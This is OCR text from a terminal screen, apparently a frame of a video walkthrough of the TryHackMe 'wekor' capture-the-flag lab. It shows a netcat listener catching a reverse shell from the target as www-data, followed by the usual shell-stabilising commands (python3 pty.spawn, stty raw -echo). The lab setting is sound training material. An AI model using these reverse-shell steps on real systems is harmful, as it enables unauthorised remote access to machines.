 Burp Suite Commu...
Discord
404 Not Found - M...
ionknow@kali: ~/D...
ionknow@kali: ~/D...
06:52 PM
ionknow@kali: ~/Desktop/YT/thm/wekor
ionknow@kali: ~/Desktop/YT/thm/wekor 127x31
ionknow@kali:~/Desktop/YT/thm/wekor$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.187.45] from (UNKNOWN) [10.10.151.101] 58898
Linux osboxes 4.15.0-132-generic #136~16.04.1-Ubuntu SMP Tue Jan 12 18:18:45 UTC 2021 i686 i686 i686 GNU/Linux
 10:22:07 up 47 min,  0 users,  load average: 0.00, 0.00, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@osboxes:/$ ^Z
[1]+  Stopped                 nc -nvlp 1234
ionknow@kali:~/Desktop/YT/thm/wekor$ stty raw -echo
nc -nvlp 1234~/Desktop/YT/thm/wekor$
www-data@osboxes:/$
www-data@osboxes:/$ export TEERM=xterm
www-data@osboxes:/$ cclear
cleaNo command 'cclear' found, did you mean:
 Command 'cgclear' from package 'cgroup-tools' (universe)
 Command 'clear' from package 'ncurses-bin' (main)
cclear: command not found
www-data@osboxes:/$ clear
TERM environment variable not set.
www-data@osboxes:/$ ex